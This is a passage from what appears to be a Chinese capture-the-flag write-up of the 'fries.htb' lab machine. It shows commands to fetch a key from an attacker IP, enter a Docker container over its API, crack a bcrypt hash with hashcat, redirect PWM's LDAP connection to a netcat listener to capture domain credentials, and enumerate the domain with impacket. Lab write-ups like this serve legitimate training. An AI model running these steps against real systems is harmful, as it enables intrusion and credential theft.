wget http://10.10.14.4/server-key.pem -O key.pem
上传完毕后返回家目录,通过docker命令操作HTTPS API,列出正在运行的容器:
docker -H tcp://127.0.0.1:2376 --tls ps
发现PWM容器的ID为f427ecaa3bdd,直接执行docker exec命令进入容器环境:
docker -H tcp://127.0.0.1:2376 --tls exec -it f427ecaa3bdd /bin/bash
成功!
PWM修改LDAP配置捕获凭据
进入容器后,执行目录信息收集,在/config目录下找到了PwmConfiguration.xml文件:
ls -lA /config
直接查看配置文件,成功发现Configuration Editor的口令哈希:$2y$04$W1TubX/9JAqpHlxx7xqXpesUMB2bJMV4dH/8pXbcul0NgA6ZexGyG,哈希类型为BCrypt
cat /config/PwmConfiguration.xml
尝试使用hashcat进行破解:
hashcat -m 3200 -a 0 ./pwm-configpass-hash.txt /usr/share/wordlists/rockyou.txt --force
成功破解PWM Configuration Editor口令:rockon!
直接登录配置管理器:

成功!翻看后台功能,发现在LDAP -> LDAP Directories下有编辑当前LDAP连接配置的功能,虽然无法查看连接密码,但可以编辑LDAP服务器地址,还存在测试连接功能:

直接在本地启动netcat,监听389/tcp端口,并打开Wireshark监视tun0虚拟网卡:
rlwrap nc -l -p 389 -s 10.10.14.4随后修改LDAP服务器URI,将其改为攻击机IP,点击Test LDAP Profile按钮,让PWM发送LDAP认证请求到本机上:

成功捕获LDAP认证请求,并发现宿主机域账户凭据:
- 域:
fries.htb - 用户名:
svc_infra - 密码:
m6tneOMAh5p0wQ0d
尝试使用crackmapexec工具验证凭据:
crackmapexec smb dc01.fries.htb -d fries.htb -u svc_infra -p "m6tneOMAh5p0wQ0d"
发现凭据正确!!
由于当前用户无法登录WinRM,进入第二阶段服务探测过程。
服务探测(第二阶段)
Active Directory综合枚举
域内对象RID爆破
成功获得域用户svc_infra凭据后,利用impacket-lookupsid工具对域内对象的RID进行暴力破解:
ntpdate -s dc01.fries.htb
impacket-lookupsid fries.htb/svc_infra:"m6tneOMAh5p0wQ0d"@dc01.fries.htb -domain-sids 